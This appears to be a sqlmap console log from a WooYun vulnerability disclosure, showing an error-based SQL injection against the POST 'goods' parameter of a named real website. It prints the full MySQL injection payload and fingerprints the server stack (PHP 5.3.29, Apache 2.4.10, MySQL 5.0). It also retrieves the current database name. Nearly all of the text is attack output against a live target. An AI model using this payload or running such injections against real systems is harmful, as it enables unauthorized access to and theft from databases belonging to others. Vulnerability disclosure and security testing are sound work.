 [*] starting at 09:37:41
[09:37:41] [INFO] parsing HTTP request from 'D:\web安全测试\6月\dai 20\app.61lea
rn.com_20160618154210_000s\ap.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:37:42] [INFO] resuming back-end DBMS 'mysql'
[09:37:42] [INFO] testing connection to the target URL
[09:37:44] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: goods={"goods_id":"(SELECT 8750 FROM(SELECT COUNT(*),CONCAT(0x71767
06a71,(SELECT (ELT(8750=8750,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)","number":2,"parent":0,"quick":1,"spec":[
4197]}
---
[09:37:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[09:37:49] [INFO] fetching current database
[09:37:51] [WARNING] reflective value(s) found and filtering out
[09:38:05] [INFO] retrieved: hjq
current database: 'hjq'
[09:38:05] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\app.61learn.com'
[*] shutting down at 09:38:05
www.wooyun.org